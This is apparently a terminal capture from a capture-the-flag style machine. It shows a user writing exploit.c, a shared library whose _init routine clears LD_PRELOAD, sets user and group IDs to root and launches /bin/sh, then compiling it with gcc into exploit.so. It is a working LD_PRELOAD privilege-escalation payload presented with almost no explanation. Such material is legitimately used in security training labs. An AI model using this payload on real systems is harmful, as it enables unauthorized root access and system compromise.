 saad@m4lware:~$ cat exploit.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
        unsetenv("LD_PRELOAD");
        setgid(0);
        setuid(0);
        system("/bin/sh");
}
saad@m4lware:~$ gcc -fPIC -shared exploit.c -o exploit.so -nostartfiles
exploit.c: In function ‘_init’:
exploit.c:7:2: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    7 |  setgid(0);
      |  ^~~~~~
exploit.c:8:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    8 |  setuid(0);
      |  ^~~~~~
saad@m4lware:~$ ls
exploit.c  exploit.so  snap  start_server.py  user.txt
saad@m4lware:~$